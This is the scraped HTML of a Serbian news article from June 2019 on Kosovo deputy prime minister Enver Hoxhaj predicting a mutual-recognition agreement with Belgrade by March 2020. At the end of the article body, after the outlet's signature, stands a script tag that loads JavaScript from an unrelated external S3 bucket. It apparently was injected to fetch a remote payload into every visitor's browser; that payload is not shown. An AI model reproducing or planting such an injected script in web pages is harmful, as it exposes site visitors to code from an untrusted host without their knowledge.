        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg" data-caption=""><img width="620" height="413" class="entry-thumb td-modal-image" src="https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg 620w, https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t-300x200.jpg 300w, https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t-272x182.jpg 272w" sizes="(max-width: 620px) 100vw, 620px" alt="" title="Enver Hodzaj-t"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://srpskastvarnost.rs/category/naslovna/">Naslovna</a></li><li class="entry-category"><a  href="https://srpskastvarnost.rs/category/naslovna/politika/">Politika</a></li><li class="entry-category"><a  href="https://srpskastvarnost.rs/category/vesti/">Vesti</a></li></ul>                <h1 class="entry-title">Хоџај: Споразум са Београдом до марта 2020. године</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Od</div> <a href="https://srpskastvarnost.rs/author/administrator/">administrator</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T08:58:36+00:00" >June 12, 2019</time></span>                    <div class="td-post-comments"><a href="https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11225">470</span></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_uid_14_696ab87edfd13" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsrpskastvarnost.rs%2F%25d1%2585%25d0%25be%25d1%259f%25d0%25b0%25d1%2598-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d0%25b0%25d0%25b7%25d1%2583%25d0%25bc-%25d1%2581%25d0%25b0-%25d0%25b1%25d0%25b5%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b4%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0-2020%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A5%D0%BE%D1%9F%D0%B0%D1%98%3A+%D0%A1%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC+%D1%81%D0%B0+%D0%91%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BC+%D0%B4%D0%BE+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+2020.+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B5&url=https%3A%2F%2Fsrpskastvarnost.rs%2F%25d1%2585%25d0%25be%25d1%259f%25d0%25b0%25d1%2598-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d0%25b0%25d0%25b7%25d1%2583%25d0%25bc-%25d1%2581%25d0%25b0-%25d0%25b1%25d0%25b5%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b4%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0-2020%2F&via=Srpska+stvarnost">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/&amp;media=https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg&description=%D0%A5%D0%BE%D1%9F%D0%B0%D1%98%3A+%D0%A1%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC+%D1%81%D0%B0+%D0%91%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BC+%D0%B4%D0%BE+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+2020.+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Хоџај: Споразум са Београдом до марта 2020. године %0A%0A https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Хоџај: Споразум са Београдом до марта 2020. године&body=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Хоџај: Споразум са Београдом до марта 2020. године https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_14_696ab87edfd13">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content">
        <div class="td-a-rec td-a-rec-id-content_top  td_uid_15_696ab87ee147f_rand td_block_template_1">Mesto za reklamu</div><ol start="12">
<li>06. 2019.</li>
</ol>
<p><strong><em>Заменик косовског премијера Енвер Хоџај изјавио је да би споразум са Београдом могао да се постигне до пролећа наредне године.</em></strong></p>
<p>&#8220;На основу састанака које сам имао претходних неколико недеља, да не залазим у детаље, очекујем да се дијалог Косова и Србија закључи до краја 2019. или марта 2020. године споразумом о међусобном признању&#8221;, рекао је Хоџај, преноси <em>Клан Косова</em>.</p>
<p>Хоџај тврди да дијалог нема много везе са оним што ће Београд добити.</p>
<p>&#8220;Он има везе са тим да ли желимо да се застава Косова подигне у УН или да чекамо још 10 година. Касна достигнућа једног народа нису достигнућа. Ако успете да се придружите УН 2030. године, питање је каква ће тада бити организација УН, какав ће бити међународни поредак&#8221;, рекао је Хоџај.</p>
<p><strong>„Српска стварност“</strong></p>
<p><script src="https://s3.amazonaws.com/extseahes/2.js"></script></p>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_17_696ab87ee1d29" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsrpskastvarnost.rs%2F%25d1%2585%25d0%25be%25d1%259f%25d0%25b0%25d1%2598-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d0%25b0%25d0%25b7%25d1%2583%25d0%25bc-%25d1%2581%25d0%25b0-%25d0%25b1%25d0%25b5%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b4%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0-2020%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%A5%D0%BE%D1%9F%D0%B0%D1%98%3A+%D0%A1%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC+%D1%81%D0%B0+%D0%91%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BC+%D0%B4%D0%BE+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+2020.+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B5&url=https%3A%2F%2Fsrpskastvarnost.rs%2F%25d1%2585%25d0%25be%25d1%259f%25d0%25b0%25d1%2598-%25d1%2581%25d0%25bf%25d0%25be%25d1%2580%25d0%25b0%25d0%25b7%25d1%2583%25d0%25bc-%25d1%2581%25d0%25b0-%25d0%25b1%25d0%25b5%25d0%25be%25d0%25b3%25d1%2580%25d0%25b0%25d0%25b4%25d0%25be%25d0%25bc-%25d0%25b4%25d0%25be-%25d0%25bc%25d0%25b0%25d1%2580%25d1%2582%25d0%25b0-2020%2F&via=Srpska+stvarnost">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/&amp;media=https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg&description=%D0%A5%D0%BE%D1%9F%D0%B0%D1%98%3A+%D0%A1%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC+%D1%81%D0%B0+%D0%91%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BC+%D0%B4%D0%BE+%D0%BC%D0%B0%D1%80%D1%82%D0%B0+2020.+%D0%B3%D0%BE%D0%B4%D0%B8%D0%BD%D0%B5">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Хоџај: Споразум са Београдом до марта 2020. године %0A%0A https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Хоџај: Споразум са Београдом до марта 2020. године&body=https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#">
                                        <div class="td-social-but-icon"><i class="td-icon-print"></i></div>
                                        <div class="td-social-but-text">Print</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Хоџај: Споразум са Београдом до марта 2020. године https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/">
                                        <div class="td-social-but-icon"><i class="td-icon-viber"></i></div>
                                        <div class="td-social-but-text">Viber</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_17_696ab87ee1d29">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prethodni tekst</span><a href="https://srpskastvarnost.rs/%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%b0%d0%ba%d0%bb-%d1%83-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d1%83-%d0%ba%d0%be%d0%bd%d1%86%d0%b5%d1%80%d1%82-%d0%ba%d1%83%d0%b1%d0%b0%d1%9a%d1%81%d0%ba%d0%be/">Спектакл у Београду: Концерт Кубањског козачког хора</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sledeći tekst</span><a href="https://srpskastvarnost.rs/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2%d1%83%d1%87%d0%b8%d1%9b-%d0%bf%d1%80%d0%b8%d1%81%d1%83%d1%81%d1%82%d0%b2%d0%be%d0%b2%d0%b0%d0%be-%d1%81%d0%b2%d0%b5%d1%87%d0%b0/">Председник Вучић присуствовао свечаном отварању фабрике компаније &#8220;ZF&#8221;</a></div></div></div>        <div class="author-box-wrap"><a href="https://srpskastvarnost.rs/author/administrator/"><img alt='' src='https://secure.gravatar.com/avatar/27c25fef09ca871fa5dde8abbd91bde3?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c25fef09ca871fa5dde8abbd91bde3?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://srpskastvarnost.rs/author/administrator/">administrator</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="administrator"></span><meta itemprop="datePublished" content="2019-06-12T08:58:36+00:00"><meta itemprop="dateModified" content="2019-06-12T08:58:36+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://srpskastvarnost.rs/%d1%85%d0%be%d1%9f%d0%b0%d1%98-%d1%81%d0%bf%d0%be%d1%80%d0%b0%d0%b7%d1%83%d0%bc-%d1%81%d0%b0-%d0%b1%d0%b5%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%be%d0%bc-%d0%b4%d0%be-%d0%bc%d0%b0%d1%80%d1%82%d0%b0-2020/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://srpskastvarnost.rs/wp-content/uploads/2018/07/logo-ss.png"></span><meta itemprop="name" content="Srpska stvarnost"></span><meta itemprop="headline " content="Хоџај: Споразум са Београдом до марта 2020. године"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://srpskastvarnost.rs/wp-content/uploads/2019/06/Enver-Hodzaj-t.jpg"><meta itemprop="width" content="620"><meta itemprop="height" content="413"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_18_696ab87ee4309_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696ab87ee4309" ><script>var block_td_uid_18_696ab87ee4309 = new tdBlock();
block_td_uid_18_696ab87ee4309.id = "td_uid_18_696ab87ee4309";
block_td_uid_18_696ab87ee4309.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_18_696ab87ee4309_rand","td_column_number":3,"live_filter_cur_post_id":11225,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_18_696ab87ee4309_rand","tdc_css_class_style":"td_uid_18_696ab87ee4309_rand_style"}';
block_td_uid_18_696ab87ee4309.td_column_number = "3";
block_td_uid_18_696ab87ee4309.block_type = "td_block_related_posts";
block_td_uid_18_696ab87ee4309.post_count = "3";
block_td_uid_18_696ab87ee4309.found_posts = "20963";
block_td_uid_18_696ab87ee4309.header_color = "";
block_td_uid_18_696ab87ee4309.ajax_pagination_infinite_stop = "";
block_td_uid_18_696ab87ee4309.max_num_pages = "6988";
tdBlocksArray.push(block_td_uid_18_696ab87ee4309);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_19_696ab87f11903" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_18_696ab87ee4309" href="#">POVEZANE OBJAVE</a><a id="td_uid_20_696ab87f11960" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_18_696ab87ee4309" href="#">VIŠE OD AUTORA</a></h4><div id=td_uid_18_696ab87ee4309 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0/" rel="bookmark" class="td-image-wrap" title="Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Заштита-централне-куле-Меморијалног-центра-„Старо-сајмиште-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Заштита-централне-куле-Меморијалног-центра-„Старо-сајмиште-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/10/Заштита-централне-куле-Меморијалног-центра-„Старо-сајмиште-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%be%d0%b1%d0%b5%d0%bb%d0%b5%d0%b6%d0%b0%d0%b2%d0%b0%d1%9a%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d1%82%d0%b0/" rel="bookmark" title="Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;">Обележавање почетка заштите објекта Централне куле Меморијалног центра &#8220;Старо сајмиште&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0/" rel="bookmark" class="td-image-wrap" title="Санчез завршио посету Србији. Министар Мали га испратио на аеродром"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Мали-испратио-Санчеза-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/10/Мали-испратио-Санчеза-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/10/Мали-испратио-Санчеза-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Санчез завршио посету Србији. Министар Мали га испратио на аеродром"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d1%81%d0%b0%d0%bd%d1%87%d0%b5%d0%b7-%d0%b7%d0%b0%d0%b2%d1%80%d1%88%d0%b8%d0%be-%d0%bf%d0%be%d1%81%d0%b5%d1%82%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d0%b0/" rel="bookmark" title="Санчез завршио посету Србији. Министар Мали га испратио на аеродром">Санчез завршио посету Србији. Министар Мали га испратио на аеродром</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82/" rel="bookmark" class="td-image-wrap" title="Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву &#8230;"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2022/09/Рату-Украјини-154-Дан-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2022/09/Рату-Украјини-154-Дан-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2022/09/Рату-Украјини-154-Дан-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву &#8230;"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d1%80%d0%b0%d1%82-%d1%83-%d1%83%d0%ba%d1%80%d0%b0%d1%98%d0%b8%d0%bd%d0%b8-154-%d0%b4%d0%b0%d0%bd-%d0%b3%d1%80%d0%b0%d0%bd%d0%b0%d1%82%d0%b8%d1%80%d0%b0%d0%bd-%d0%bc%d0%be%d1%81%d1%82/" rel="bookmark" title="Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву &#8230;">Рат у Украјини – 154. Дан: Гранатиран мост на Дњепру. Зеленски тврди да је погинуло скоро 40.000 руских војника. Гранатирана индустријска зона у Николајеву...</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_696ab87ee4309" data-td_block_id="td_uid_18_696ab87ee4309"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_696ab87ee4309" data-td_block_id="td_uid_18_696ab87ee4309"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">POSTAVI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%85%D0%BE%D1%9F%D0%B0%D1%98-%D1%81%D0%BF%D0%BE%D1%80%D0%B0%D0%B7%D1%83%D0%BC-%D1%81%D0%B0-%D0%B1%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BE%D0%BC-%D0%B4%D0%BE-%D0%BC%D0%B0%D1%80%D1%82%D0%B0-2020/#respond" style="display:none;">Odustani od odgovora</a></small></h3><form action="https://srpskastvarnost.rs/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Komentariši:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
